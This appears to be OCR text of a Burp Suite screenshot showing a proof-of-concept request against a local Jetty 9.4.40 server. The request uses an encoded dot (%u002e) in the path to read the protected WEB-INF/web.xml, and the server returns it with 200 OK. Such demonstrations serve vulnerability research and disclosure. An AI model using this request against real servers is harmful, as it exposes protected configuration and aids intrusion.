 Request
Pretty Raw \n Actions
1 GET /HelloTomcat/%u002e/WEB-INF/web.xml HTTP/1.1 \r \n
2 Host: localhost:8080 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Thu, 29 Apr 2021 10:07:02 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 446
7 Server: Jetty(9.4.40.v20210413)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 <servlet>
16 <servlet-name>
multi
</servlet-name>
17 <servlet-class>
HelloServlet
</servlet-class>
18 </servlet>
19